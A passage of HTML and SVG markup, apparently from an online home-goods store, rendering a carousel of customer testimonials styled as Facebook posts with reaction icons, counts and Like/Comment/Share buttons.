      <radialGradient id="gradient-column_qGLnBp2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_qGLnBp2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_qGLnBp2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_qGLnBp2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_qGLnBp2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_qGLnBp2s)"></path>
      </mask>
      <radialGradient id="gradient-column_qGLnBp2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_qGLnBp2u)"></path>
      <radialGradient id="gradient-column_qGLnBp2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.4k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        105 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/headshot.png?v=1722513536&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/headshot.png?v=1722513536&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Jessica Shefield
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>I love Home Cratology!</p><p>The products are beautiful and the customer service really care. This company is the real deal!</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_mVbT8Q0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_mVbT8Q0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_mVbT8Q1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_mVbT8Q1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_mVbT8Q2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mVbT8Q2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_mVbT8Q2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mVbT8Q2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_mVbT8Q2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mVbT8Q2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_mVbT8Q2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_mVbT8Q2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_mVbT8Q2s)"></path>
      </mask>
      <radialGradient id="gradient-column_mVbT8Q2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_mVbT8Q2u)"></path>
      <radialGradient id="gradient-column_mVbT8Q2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
